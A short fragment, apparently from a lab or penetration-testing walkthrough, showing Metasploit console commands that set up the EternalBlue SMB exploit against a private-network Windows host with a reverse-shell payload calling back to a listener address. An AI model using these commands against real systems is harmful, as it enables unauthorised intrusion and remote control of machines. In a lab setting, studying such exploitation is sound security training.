 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.206.134
rhosts ⇒ 192.168.206.134
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.206.200
lhost ⇒ 192.168.206.200
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload generic/shell_reverse_tcp
payload ⇒ generic/shell_reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >